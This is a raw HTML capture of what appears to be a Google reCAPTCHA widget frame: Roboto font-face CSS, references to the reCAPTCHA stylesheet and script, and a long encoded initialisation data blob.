U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KqaU7C8--3L1svnwcPisfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KqaU7C8--3L1svnwcPisfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KqaU7C8--3L1svnwcPisfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOddywrw7DCv8K9w6LDhX3Dog/[base64]/DmCfDvEMpw6bDpMK6w4/DhMK5w77CuSADw4UvaMKTEHTCsRjDnlQLwrk6OHU4IMKswplsEEsQRG7CsA3CpMKMJ8KSUWDCsjA4w4Faw6TCuU9Tw5IsTQfCi8K/[base64]/[base64]/w5RZw4k7QsKbw7DCgWoww7wGPj/DpMK+w7xww43DgsKXfsKhWyZJFDtwaMOUwp/Ch8K+awBsw6kPw47DoMOLw5Ezw7jDjAk+w4HCiCvCnUXChMKIwrkEwrLCh8Ofwr8lw4XDj8OJw43Do8OqQ8OSOXrDvUY7wp/ClcKUwqV8wrDDvsO1w6IpFhTDv8O8w5sZwrdwwoLCshNHw4Aawo7DmXFzwoZUA1/[base64]/DhwDCo8Oiw43DugvCnWfCuMOiOsKhw5wxUR1/[base64]/DhyNUZyTCoMO5c8OlEU0VwoxpBMOowqU5VHAWeMOnwpDCi8K/EE56w7rDvsK1GXUFS8ODN8OFNQPCnmwKwr3DrMKHwpktMgzCiMKHN8KWO1jCqD7DkMKSShB8Px3CvMKCwpw6wp4QF8K9UMKUwojCuMO2bGN5wrpnXMOTBcK7w5HCuXxaE8Kwwp1LNCMaFsO7wpzCg03DrsOHwr7DiMK/w73DvsKiB8OEGisrdxbDu8KPw7RWAMOdwrXDlnjChcOhwpjCq8Kmw5LCq8Kfw6XCp8O4wpQSw4wwwobCksK5JCbDvMKAO21Ow50SICMSw6PDpHfCl0zDj8O7w4gxX1nCvzNgw5nCmXTDgcKCZ8KrfcKtVB7CicKqQF/[base64]/Du1DDnsKzw5xuw4nDhsOYw4t5ORvCgQjDkzVsw4oHX3nCskjCusO/w6B8HFIvw4LDrsKZw5/Ci8OdMgUawpkQwr96XCReQsObTzLCt8K2w4LCocK9wrTDtMO3wozCug3CqMOkNxbCgyFKExJtw7zDqcO0E8ObDsKBEzzDt8OXw5dSGsKGIjhFR8KrFMOlFADCnXXDg8ONwpLCnMOsXcOFwqXCqMK0w7fDulc2w7ojw5Q7FUscWy9swr3DpF7CkEXChAjDgivDhE/[base64]/T8OZJsKaEsKpw6QswqBmfSIlLMKRw5grLsO3w6HDv8KOw7QOJCnCk8OIAMOhwoDDr37Dshgjwr0RwqRmwpkvCcO7HsKkw6RnUEPDjHnCulHDgcOITyVCSysDw5nDhG9HdsKvwrBZwoQZwrXClG/[base64]/CqHlnw7YTDGlAw4bDkMOcwpLCkmvDnU9eccKnecK/wo7DqcOOw44sAl5sZRkjQMOCVMKpIsOcEVHCvMKLZ8OmdsKSwofDgT7CiAIXT0Y5w7bDlcOJDUrCo8KEMwTCnsKLTAnDtyPDs1LCpizCksKnw58gw4LCiVZBLXnCicKdbMKEwqpNdnHCtsK6ExoGwoAmFw8ZEmc/w5fCp8OqwpNzwpnCvsKZEcOdMsKFBjXDjMO1B8OTO8OCw55hfX/CqsO4HMOEIsKuwpxiMytzwq7DslZzNMOTwrXCi8K0wpppw4jDgDRiGm9mBMKdCMKcw486wpd7QsKzd1dtwoHCiWfDsF7DusK/[base64]/[base64]/DucKndSXCu8OEwrDCu8KbwqzCpcKYwrkRwoPCgF3Cmi3Cj3XDn8KNEhzDr8KZJMOzE8KiEVU2woPCtXzCgxUDw5vCnMO+woBRK8KBMi9oGsKhw5Uvwr/DhsOZGsKSSRd/wrrDjGLDqXETKjfDmcOnwpNhw70DwprCqkzCn8K9T8ONwr4mGMOlJMKiw6XCv004PcORb1LCuCnDhWo6E8Oww5bCr2d3VcODwqdCB8KBHijCr8OdYMKLSsOMLQrCmMOkC8OaE1I0RlfChcONAMKZwpEqKGdtw60le8Kmw73DhcOEM8Klwo5mc3fDglfCmG1/A8KIAsORw4PDgSXDiMK2AcO9BXnCucOWMUITRB/CijbCscOxw6rDqi7Dr0N5w6J/[base64]/[base64]/CoFvDq8OzPWjCjsOtbDHCnsOMQB0Rw4nCpyfDucOMVMOBZB3DocOUw6fCtMKRw5/Cp2QRW0Bwe8K/[base64]/DgcKTw6/CkMKzfU/DuE/CgMKPIiItNWPDr8KlJsKcfz9xfioVD1vDlsO8AmcTBgl+wozDmH/DksKxw7Eew6jCkX1nwqsYwpAvBC/Dn8K8UcOowqrDhcKZZ8O/QcOIERRhNwBrEQJ6wrPCvHHCnlYwMDbDusK7JFLDssKdPUjCjxspQ8KKUjjDlMKIwqTDqGMZY8OQR8OpwoUzwo/[base64]/w6Jje8Kmw5FEw4nCuWEQwrXCusKVw5/[base64]/[base64]/DksKNw4zDjMOVw6xvHhbCtB3Du2xlEsKLworDhATDv27CnklLJsKzwqw+dHstasKwwqY0w4jCn8OTw7x8w6LCkRc0wrrDvzDCn8Kjwp5uT3nCkyzDmSPCnxfDmMO4woFIwqfCj3hIBcK0chzDjRRqLTnCgC/Dt8OIw7nCuMKLwrzDoQ/CknMfRsK3wojCh8KracOBw5cxwqnDvcKqw7ROwoc/wrdZCMO7w6xSXsO5w7IJw4dTOMO1w5RXwp/Dpgpmw57DssKtLF3CjxZYaTTCkMOmQsODw6fCvsOXwpYKAHLCpsOgw4TCjsKHeMK6K0LDq3NLw4Iyw5LCjcONwp/CucKMQMKDw6F/wqUKwobCuMKAXEdtX2twwqBLwqsBwoLCjMKEw5nDrwHDu27DrcK1BgDClcKtVsOIecK+R8KEZynDk8KZwpAzwrjCtGxPOz/[base64]/c0zClXhwwqZTE8KLw4zCksKQOVF4wo4AHh/DvkjDlMKww65Xwq58w5XCu3jDicO4w4bDrsOFSUYywq3CvxnCucOmQnfDpsOdJcOpwpzCgGHDjMOAN8O3ZkPDiCtewojDq8KBVMO3w77CtcOvwoTDthIMw5vCvz8XwptewoJgwrHCjsOuBk/DqXFGTzQBeR9lMcOCwrMNPsOzw6hGw67DpMK5MMO/wplROS8pw7ZhCEoRw4IOaMOPWgxpwqDDjMK1wqwXb8OkeMKgw5LCgcKGwopGwqDDl8K4K8KKwr/Dr0TCgzA7IsOrHTrCjXPCs1AAHC3Dp8K/wo1Kw7d+VMKAVHPChcOxwp3DvcOjRkDCs8OXwplFw45SFkFICsOvYwB8w7PCusOvSm8uWk8GX8K3TsKrBynCrUE6S8KsZcOVaFRnw4fCu8K8MsOSw6ZcKXPDh2kgah/DrsKIwr3DignCtT/[base64]/DssOPOy4/w4fCucKsGkUww5XDiR/[base64]/[base64]/Cjhokw7HDhhRSwpbDncOtwrTCjcK0GMOjwrfCrHHCh23CqVR8w4TDsHTCgsKaAyQvQMOhw67DoSJlIgTDl8O/DsK0wq/DlybDkMK3KcOGJ0xOV8OzTcO9fgssQ8OOBsKXwpzCoMKswrHDpS1CwrgEw6rDiMKMDsKpecK8FsOoJcOsVcK1w5PDhXLDkG7DmnMkBcKJw5rDmcOSw7rDoMKyWsOOwoXDtWMDKCrCtAzDqT51KMKiw5/CpirDpnIyScK2wpYlwoI1WjvCkkZrE8KfwpjCpcOWw4FGVcKpCcK9wq1xwoQlwqfDscKBwpEze0zCuMKuwqgPwp1Db8OhZsOiw47DoxA9fsOBCcKfw7nDhcOdUiptw4/DmxnDqzHCtStpA0EELhjDncOSKBErwqnCq1nCiUTCpsK/wpjDscKMcD3CvD3CnXlBUXbCq3rClB/DpsOCBxPDp8KAwrzDv3Jbw6Bbw7DCohzChMKQOsOjw5PCuMOGwqHCtU9Hw6zDuSRww5LDtcO8wrDDih5qwr3CoyzCk8OqFMO5wpnCsmxGwq5BaDnCvMKMw7tfwrFgBjZ3w6bDqhhawpRQwqPDkSYROC5Pw7M3wofCsFJLw799w5rCq3XDncO1PMONw6/DmsKkRcOww7UvQ8K7wrINwoo7w5jDlcKFKnoywrvCuMOVwoYJw4LCgRDDucKbN3/DgBlhw6HDlcK4w70fw61qesOCPFZwYWALEcOfOMKkwrN5Tx7CuMOPYUjCvcOowpPCpMKRw5s5ZMKuAsOWCMOXTEQpw5grGBfCrMKSw6M7w5UdQA1JwrnDoDzDq8Otw7hcwqVfd8OEI8KBwpU8w4wFw5nDuhjDpcKIHSpCwp/Dhg/[base64]/DuMKgw7vDmWTCo8O7w5/CuMK3w61DZEINwrbCm0rDu8OcdFREOsOoSVcXw7vDmsOQwoXDtytDwo0aw5ttwpbDlcKdB1Nzw6HDiMOyasKHw4xABSnCosO0NH8mwrF3G8Kow6DCmR3CpBbCucOCWxDDpsOzw47Cp8OlaEvDisOVw4wGaGLDncK/[base64]/CvMODw4ggwqlyw44GJGnDscOHw55lH2xVw5rChQDCpMO9DMOYZsK7wr7Csx4+NxJmeBHCqVnDkATDkEnDmnBtYwAdcMKbIx/Dn2DChUvDtMKMwp3DiMOvLcKDwpg1PcOaGMOLwo/DgETChxNdGsKFwqIAEmFnekw0JcOLfGLDisO1w7k6wodywoQRex/[base64]/N8Ofw73CnQ/CgsKWw6ZRZBRhwoDDgcOpQ8OWOsOJO8K/wq5jPmsyeC1qZ3/DugfDplTCpMKFwqrCuUzDksOJWcKMecOwFBMEwrZNFV8cwoUrwrLCksKnwptwTlfDtsOnwo3Cok/[base64]/Ct8KWw7p6BQB1ScKJCTsCw7Mqw4FtbXpiVR3DrlDCiMKIwqd4ATEWwoDCucOGw4B0w4PCmMOBw5EsRMOOZ3HDtgknfjLDhFjDkMOKwo8rw6V5CShXwpnCvF5DdU1XQMOyw4fDkzLCl8OXGsOvLQU3V0TCgUPCk8Osw6LCng/CoMKZL8KDw4ACw57DssOSw5JeKMO6HcOSw7HCsjJcPBjDmX3CkXDDh8OPVcOwKCF5w55vO0PCqsKAOcKRw4k3wqItw7kDwrTDqMKKwpLDuEYfMVPDjsOtw67Di8O9wo7DghVPwq5/w6TDt0LCo8OeUsK8wpnDosKHX8OtcSMyEMKowpHDqQrDksKcYMORw7J1wrI9woDDisOXwrvDgFfClMKcHsKWwrnCo8KIasKVwr8ww5sXw6JnO8KpwoZPwoM4dAvCqkHDtcO+QMOQw5jDjXjChhBSKEvCvMO/wq3DjMKNw7/CocO8wq3DlBfCvhAxwqJGw6bDicKSwpzCocOPwpXCigvDnMO1KlR/TipDw67DpxzDpsKJX8O1L8Oew5rCisOJFMK/w4bCn2bDocOfYcOzJhvDpw8RwqZ/[base64]/[base64]/ZsKdPsK0T8KKwplTw7kNw7V+w7taG0YlKTXCsSMhwpzDp8O5WS3Dll7ClsOawpA7wrbDm1nDqMOeEsKEJSUiKMO0ZsO1HgTDsV/DiFh8ZcKCw57Dr8KOwozCly7DtsO/[base64]/Cg8KzLijCoMKIw6vCvCUbwrXDmkt2w58WJsKkw60+OMKbbMK5LMOVOcOZw4/[base64]/[base64]/[base64]/DgmPDlwljwqhjB8KowrNJw4NkNMOMWEsNM3Q7V8OQV24FbsOPw4MDcmbDs2nCgiEwfDMEw7fCnMK2b8KEw5cxWsK6w7UgaQjDiFHCkDUNwoZHw5vDqkPCv8Kfwr7Dqx3CjhfCqDEqf8KxVMK+w5Q/Q0bDr8K2D8KCwofDjiAtw4jDksKsfi1iwqwvTMO1w6Jdw43CpgHDuXHDh0/Dgxwnw75ALzfCumnDhsOrw7pLaALDpsKwbkQJwr/DhsKQw6vDsRhUQMKKwrdIw6scOcO7IcOUXMKXwqozMsOcKsO0TcOcwqrCksKXBzMqaTJdDwN2wptIwqrDhMKYZcODewTDiMKMans/R8OvIcOaw5rCjsK4Wwc4w4PCrg7CgU/CssO5w4LDmQpYwq8NCSLCvUbDrcKOwqhfBDE6DgPDgFXCjV7ChcKjRsKmwo3Cgw0ywoLCr8KvFcKRGcOSwoJbUsOfKWtBEMKBwoMHBxt+QcORw6ZUMUtjw7/CvGNHw5/DrsKCN8KIeGbCqyEleU/[base64]/Yl9Rw6rDlsKYfcKILj1Kwr7DomHChAHCncOJwrbCl00ONcOxwp8sC8OPXRbDm2PCrsKlw7shwpPDoirCv8KBaxAkw4fDsMK7asOtRMK9wpTDmUvDqmgRbh/Cq8OtwozCoMKbMkzCisOHwr/CrxkDQ2bDrcK+McKZfnHDtcOwX8OWMFjCl8OmIcK3PFDDlcKibMKBwq02w6AFwonCp8O1AMKMw5Ekw4xpcVTDqcOIbsKbwp7Cu8OYwoA9w5DCnMK8YwBIw4DCmMOYwo8Ow5zDpsKOwphDwqjDryfCo1d9JTtsw5EZwqrConvCmh/[base64]/RxZTGMOhw7fCt8Kkw5QvwqIIS8OlHsOowr0CwqbDo8OjbRk+AXrDiMOZw6AJScOjwpTDmxVzw7TDkSfCpMKRD8Kzw4JsO10WB3hawpdNIQTDrsKDOsK2ZcKDc8KJwrXDhcOZVXNQEj3CncONSWnCoU7DnEo2wqJHQsO1wrVDw6LClwx1wq/Dr8KMw7UGI8Ksw5rDgQrDpcO+w6FCXXdWwrbCssO0wp7CtzkuXzkVMHbCn8K1wq3ChsO7wp1Vw5wOw6XCm8KDw5lndF3ClGXDuGNvXH3Dg8KKBMKaLRF/w5XDgGgcDCHCncKwwoAoO8O3diouFm51wphhwqXCpMOOw4zDihAOw4/CqMKTw7nCtTUhWy9awq3CmkRxwpcvE8KTXMOqXjd2w47DgcObcgpse1rCisOWQRLClsOMdC9OUx5ow7VbMEfDhcO1esKAwodfwrzCmcK5aUvDoktidDB+H8KNw5rDvWDCqcO3w6IxcHFOwpowX8KwbcO/wpJiQFA0QMKAwqg9MXtkGFHDvQHDssOIOsORw70jw756FMOHw4QzCcOEwogZOW3DmcKlRcONw4LDjcKewprCjCnCqMOsw5F7CsOmZ8ONfCzCqhjCvMKQHWDDjcKsOcK1A2TDk8OYADcbw5fDjMK/EsOeMGjDvCXDsMKew4TDm0s5fHdlwpUpwqJsw7jDuV/Cp8K+w6vDmgYqIRspwr0vJCs+VBzCn8OxNsKYNWVBBHzDpsOaI33DscKOKkvCv8OHesOxw4krw6M3chnCisK0wpHChsOVw4/DpMOow4/CoMO+woLDh8OtDMOGMFPDnm/DicOXYcOPwqMLTCdUSCDDuQ1hW2DCijszw6g8UGtVKMKYwqnDocO6wpDCtmbDs2fCp3VlH8OzU8KYwrx4IkvChVVnw6Z6w5zCrSFNwpPCiSzCjn8CQwHDkh3Dkh5Sw5gubcKfGMKgBmXDiMOnwpHDhMKCwo3Cn8OOXsOofcO3w5w9wojCmsK6w5EWwpzDn8K/MFfCkw0vwq/[base64]/[base64]/w4nDh8OhwpktwpnDnsOZwoPDsWnDsw1ZwrPCvcOawowaIUVfw6ZJw54YwqDCoGZLKkbDiG3Dvw5cHhw/[base64]/ChlDDkMKpZ8KDwp4vNi5Jw4Mnw61Dw4A4eHXCicKGWBTDkT9eN8KRw7zDpmNbUC/DgibCgcK/[base64]/ZcKSw7XDmEXDsXMmwr8vw5h4wrPCg1Acw6LDrlXCgsOyWWJRKTU5wrzCmGZrwolNKBsdZglqwr9Hw53CpzHDvQbCqQhcwqcww5Miw4IMHMKtaWbClV/CisOjwrhxOHFmwq/Cnj4VS8OLQ8O5A8OTEx0nNsKIehQRw6VywqV1aMKewrXCocK+R8K7w4LDg3hoHkHCm1DDlMO6aUPDhMOlWi1dHsO3w4EOJF/DvnnCjyDDhcKnCWDCssO+w7c8AD0tAEXDmTHChMOPETNUw7BNIS/DgcK6w4lBwolgccKew7AdwpLCnsOjw4MQMUZZVQnDnsKMEBTCjMKNw7TCvsK5w5ceJsOORXFeewTDjsOMwr5qPWDCpsK8wqF2XTBFwrkxEkzDmQ7CqUkAw4zCvm3CuMKyC8KUw447w5ACRWIkQC9aw6zDsBVWw77CuRnDjBpmRi7CocOHR3vCucONbsO8woUswq/CpUxfwrYQw5NDw7rDrMOzcGbDmMKhwq7DiyzDhcOWw5HDlsKsUMKVw7LDsTs0a8OJw5d6E1AOwpjDtjjDtzFYK0HChEjCmUZBbcO8NhgawrEVw651wqnCqh3DiCrCqcOCIlRAdcOXdwnDqzcvDEk8wq/CtcOzNBNUCsK/f8KRwoUlw5HDsMOHw7F1MDMfKld0E8OzY8KzCsOBP0LDsx7Dli/CgUFXW24Pwo0jElTDlh4aBMKSw7QQUsKTwpcUwpdgwoTDj8KDwq3CliLDlXzDrC1xw6svw6TDjcOjwojCtGYiw77DghHDocKXw6YOw6jCohPCshBKa2cKIinCosKrwrNwwqzDmRXDm8OjwoEBwpDDpcKTJMKRd8O4D2TCoiY/w4rCosOAwozDicOYGsOwdy1FwrheFEfDjsOmw6tjw5vCmnTDvGrCl8KJeMO7woEgw5NJBHjCm0PDjy9VLC/[base64]/w6TCu8Kmw5NjfcONw4fCmTTDp2DCgsKFw77CgkXDpV4hWncZw7cHEcO8ecKAwpgOwrs9w7PDk8OLwr8iw67Dl2Igw7UUHcKwCh3Dtwlrw41dwqx+aRjDoQQlwosSb8OJwoMYFMOaw745w75UasKFX3RGHsKeHMKFfXwgw7R/VybDv8KVVcKZw53CgjrCp1vCr8OMw7bDlnx3NcK6w5XCq8KQMcOOwq8gwqPCrcOQGcKiHcOxwrHDt8O7Nxc/wpAlI8KTAMO+w6/ChsKcFz98VcKJb8O0w6AIwqvDh8OFJcKmf8OGB2/[base64]/CvnnCgMKhBMKAwpBVdcKvHEDDgcK0w7nDj17Dv3rDp284wo/CvX7DhcODS8OUVB5BEWjCtMKVwod1w7p6wo9xw7LDvsK1VMKkasKewoVXWSkDf8OWTkI2woIjPG4Yw4M1wqx1Ry0ZE0B7w6PDoDrDp1HDucOPwpAYw5rCvRrDiMOLc1fDgxpPwozCqBpfQTjCmFB3w7fCpX8Wwo/DpsOow4vCrFzCuBzCmidETDxrw6TDtGVAwpjCucOGw5nDrVt+w7wlCTDCpQVuwoHCrcOyDifCscOUQgLDnETCiMO3wqfCpcK2wp/CpMOOd2/CiMK3BSopE8KJwqvDnGMjQ3c+c8KBEsKJb1XCimbCmsOSYT/CuMKNNcOmV8KjwpBFV8OdSMONSD9ZM8KKwotTQGzDt8O/SMOmT8O+F0PDm8OJw6LCg8O1Hl/Dkwdjw4kjw63DsMKKw4ZowrpVw6fCksOzw7sJw746w4Ynw6nChMKKwrvDnRTDicOTPjzDhkrCrRnDjAnCu8OsMMOuMcOiw4vChMKeTjPCjMO2w6IdSG/[base64]/Ci8KKacKAUCPDjcOeXEtTwpbDicKCWWXCmBcFwo3Dn2EjKkVjGVg4wpttZgBJw7fCgyhFdXrDpHDCh8OWwp9Bw6zDpcOoH8ObwrsSwoLCrxtewpbDjl7DijJzw4Fqw7t5ecKqTsOwXcOXwrc8w5zDon5SwrrDtThqw6IzwogcecO1w7gaY8KjK8OEw4VYMsKzCVHChh/Cp8KFw5RgIsO+wr/DhGTDoMKUcsO+GsK4wqo/BjZSwqF1w67CrMO5w5JTw6RtFl8CJSLCjcKudcKaw7bCvMKpw5l5wroIBsK3CWDDrMKdw6bDtMOlwq5KacKEfwvDjcO1wqfDtitcL8K7cSzDgknDpsO6GGAWw6BsK8Krwr/CpnVYNVBOw47DjzXCisOUw47CtWTDgsKaKg/Dul8ww55yw4nCuFTDg8OcwoTCgsKyaH8nCMOVS3Iqw6zDhMOjfyt3w6wRwrTCsMKBZV4QC8OXwrMkJcKCYgYhw5rClcO0wp9sb8K9Y8KZw7wsw7MBecOBw4Uuw4/[base64]/Cpl/CswcGwpjDlXDDgxgSC8KXOhHDuHp5O8KiEkw5CsKiCMKHbifCuQTCjcOzdl9+w50HwqY/O8Olw6zCpsKtTX3DisO7w4kFwqArw59reSXCqsOjwrgSwpTDp2HChQbCvcO9E8KMSz9AfDN1w4zDvQ4Vw6XDn8OXwp/CthgWdFXCgsKkWMOMwpodBl4WEMKjCsOwXT5hYkrDscObMEJywq5CwrV1F8Kswo/Dh8OLEcOew7wgcMKUworCk2zDnjpBBQh0BMOxw7ETwoJ2ZQ8Lw7zDvlLCqcO4K8OKUhvCk8Kkw7cxw5RVWsO4NnzDp3fCnsO7wr9wasKnQ3kqw4LDscOJwoZIw7jDpMO7csOxC0hKwqhqfGhnwpQuw6bCtgfCjDTCp8KWw7rCo8KkKW/DicOHeDwWw4DDvGBTwq08QA9sw6PDtsOyw4fCjsKTfcKYwrfCp8O5b8OlV8KyJsOrwrJmYcO/McKNLcOcGG3CkS3ClCzCkMO2ORXChMK/fRXDl8OiEsKRa8K2H8O3woDDj2jDg8KowodJT8Kwd8KCKlQNUMOew7PCjsO6w4YpwovDlhPCuMOPYzHChMKWJFt6wqjCmsOawqAmw4fDgSDCmMKNw6l4wpHDqsK6CMKXw4odTkEPK2DDjsK2OMKGwpvClk3DrsOUworCvMK/[base64]/[base64]/ChcKALMKyAcKdV8Ktwq/DlMO/PcKBw5fChcOwwpp5XAjDiGnDpRtvw4FvF8OIwqElKMOpw64iS8KZAMK4wpAIw7xWfwnClcKXdTTDtAvChh7CkcKWcsObwqtJwoXDrDpxFi0Gw55Dw7MAacKTf0jDtQVieE/[base64]/[base64]/CkcOvDidIVGwXYAnDnls6Rmstw50GVVg0X8KMwr8BwrPCnMOOw77DsMOLHQ4ewqTCvsOvPmomw4rDtnwMdsKlW0lgXCrCqcO3w7XCkcO/a8O0KUgpwptfSwHCgcOoB1PCrMO5BsOwcGnDj8KpLBUKIcO7ejXCgsOLY8KZw7zChyxbw4rCjkp6NsOmPsO4fFc0wpLDljFGw7FcFhcXL1sLCsKqUFscw5gPw7TCoy8odhDCqzfDkcKwcWJVw5YqwrIhbMOXchMhw4fDiMOHw6sywo7CiWTDjsODfhIdX2lPw5wfAcK/w6DDnlgywrrCp28vVgbCg8Kiw4zDu8Oiw5kPwq/[base64]/Cq2otCEwIaz5SCcKuZ38daFp8KwDCtR7DjltRwpPDuwEmEMOww4FbwpzClx/DnynDosK/wrJEKEoLScOWTRDCg8OTASHDq8OYw5FrwrIBMsONw75gd8OgbitfQsOpwprDt2xQw7bCgh/DpE3CrW/DrMO4wpI+w77DpQfCpAhMw6s+wqjCv8Ojw7lRNkTDpcOadj1Te35JwrZtP2/Cm8O4c8K3PktXwqZzwrlrG8KXesOVw5rCk8Kdw6DDpysDXsKTAiLCm3tmNAoJwqh3THYUccOCMnttSlkKXEhdDCoTDcKxMjFdwovDgmfDtcOpw6EAw5TDgjHDnmRvcsKYw5TCs2EDVMK2EVLCmcKrwqs7w5fCllswwpDDk8Ocw6bDosOFNsKDw5vDn1d/TMOywo15w4cewoA+Vk86QBEYFsKjwozDsMK1E8Ouw7HCtmNEwr7Di0YTwpcOw4csw44WU8OtLcO3wrIIXsO1wqwHFSZVwqEwHURQw68iIcOhwpTDuBDDncKow6/[base64]/LcKxw7k3cXvDusKXw4nDgH7DllgKRHVRP18OwpfCpWLDiBTCsMOff2TCqi3DtXzCijHClsKXwpkvw7IfNmAiwq/DnH9uw4PDp8O3wqnDgXoMw67Dsm4ERVZNw45ER8KQwp/ChUfDuAfDvcONw7IkwqtOQMOPw4jDqzlvw7MEBks9w45PJyNha2dIw4RYbMKSTcKPPVtWbsKtcm3CtGHDlHDDnMKLwoXDssKSw7txw4coNMOZDMOBBXp6w4dowocQJz7DkMK4CVBEw4/DlV3DrHXChBzCuE/CpcOxw79rw6t5w6ZvKDvCoX7DmhnDlsKQKH8ndsOSfXw5CG/[base64]/Dg8vwq/DssO4wpgoHMOlVSPDtcOUw6fCjmoyb8OwwpNKwpQ6w6/CrGEFTcKcwoVVNMO3woAUU05sw7LCgcKFCsKlwqjDksKYP8KBGgHCisOpwppKwrjDv8KlwrrDl8KwRMOUPDg/w4RJRsKPe8O3bjYbw50EdQfDnWY/GXAdw7bCpcKnw6dUwpTDicOncUfCoTLCssOVDMKow4/DmWTCq8K6T8OUNsKJGmtqw6R8GMKYH8KKOsK2w7TDunDDlMKfw4otFcOvIx/DmUJJwrsAQsOjFQhDdsOJwoBrVULCgULDkVvCg1HChWZuwqURw57DrgbCkAIlw7Ztw73ClTPDvMOfcnLCg0/CscO2wrnDssK+OWLDksKFw5IgwoDDh8K8w5fDpBhOMD8ow5JUwqUGIQrDjjYtw7HCo8OTOi4LLcKKwqXColEpwrlad8OywpoebC/CslLDnsKSF8KTE1dVNsK3wq92wozClwA3OTokXRM+w7fCuk40w6VuwrR7OhnDqcOdwpvDtTYkY8OoMcO7wo4zJV1Aw60PJcKgJsKrWXsSJC/Dj8O0woLCrcK+IMOyw6/ConU6wp3Do8OJdsKgwoIywqLDoyhFw4HDrsKtDcOgHMKew6/CqMKjJsKxw61Tw6PCtMKBZzxFwrzDgGMxw5lOFDdawojDrXbCjADDpcOEcw/CusOcamd1YwFzwq5dLh4WB8O7dnUMTVomdDI/FcKGKcO5KMOfbMOrwr1oHsOEOMO+dR/Dv8ObGyrCojTDnsOyV8OqTUcEScOiTC/[base64]/VQg1JMKgw5bDhcO1PF1ZHGxGw4MhKgrCssObYsOrw5zCn8Oiw4bDssO/FcOKAA7CpMKAGcOIGB7DksKKw4BbwpDDhMObw47DpxPCh1jDj8KMXTDDkHTDsX1DwpDCssOPw6obwrDCsMKpSsK3wq/Ck8ObwqlOZ8Oww5rDqULChXXDlw3DsCXDksOXRsKxwqDDisOvwqPDoMOvwp7DsC3Ci8KXO8OGe0XCi8OrJcOfw6ocMhxcGcKuAMKBWCxabk/[base64]/DqMKIwpPCtk3CmDcaHnsMwojDj2PCq2ZkfcKNwp8rM2LDrgopFsKXw4vDuA9jwrnCn8O/Rx7Cq1XDh8KJfcOwTkXDrMOKARQuSWoPXFdDwpHChDrCmmBZw7jDsSTCq3UhX8KYw7fDsn/DsEJVw7vCksOWEg/CmcOIIMKdfHZnTzHDilNdwqdcw6XCh1zCoXV1wpXDkcOxQcKmKcO0w4fDusKBwrp7W8O+BMKRDkrDti7Doks2BAnCrsOmwp0HcGshw4LDq2xrQCfCmmYpN8KoB0hbw5/CqyzCulg8wrh1wr1bLDDDksKWFVYJERZfw7LDlzBwwp/CicK7UD7Ch8Kiw4DDiFHDoG/[base64]/[base64]/Hj1gwqxMw5/[base64]/[base64]/CocOGccKFAQVNSWNoaB7Ck2xww7XCtXHDhEfCoMOqL8ODa1YYD2zCjMKuwooFFT/DmsO4wq7DmsKYw4Q7AsKEwpxSVsK/NMOSQcOZw67DqMK4KnTCryQIOVQFwr8ca8KJeAdYZsOkwp7CicORwr54ZcOKw7PCl3YvwqHDlsOVw6jDhcKQwrlow5rCn0/CqTHCqMKJw6zCnMO2wozCscO9wp/CkcK7AURSB8OQw7Qbw7B/SzTChyfCocOAw4nDt8OJKsOBwprCg8OBW20rUQQ3U8K7fsOLw5vDjUfChR8XwrPDlcKaw57DpynDtUDDiBnCrGbCh1AKw6UNwpQ8w40XwrLDhjUYw65dwojCq8OhI8OPw7IBV8OywrLChm/DmGhxRg8PD8O9TXXCr8KfwpNDeSfCpsK0D